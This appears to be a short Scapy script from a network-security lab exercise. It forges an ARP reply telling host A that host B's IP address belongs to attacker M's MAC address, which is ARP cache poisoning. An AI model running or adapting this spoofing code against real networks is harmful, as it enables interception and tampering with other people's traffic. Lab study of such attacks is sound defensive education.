 6 MAC_A = "02:42:0a:09:00:05"
7 IP_A = "10.9.0.5"
8
9 MAC_B = "02:42:0a:09:00:06"
10 IP_B = "10.9.0.6"
11
12 MAC_M = "02:42:0a:09:00:69"
13 IP_M = "10.9.0.105"
14
15 DEFAULT = "ff:ff:ff:ff:ff:ff"
16 ZERO = "00:00:00:00:00:00"
17
18 ether = Ether()
19 ether.dst = MAC_A
20 ether.src = MAC_M
21
22 arp = ARP()
23 arp.op = 2
24 arp.hwsrc = MAC_M
25 arp.psrc = IP_B
26 arp.hwdst = MAC_A
27 arp.pdst = IP_A
28
29 pkt = ether/arp
30 sendp(pkt)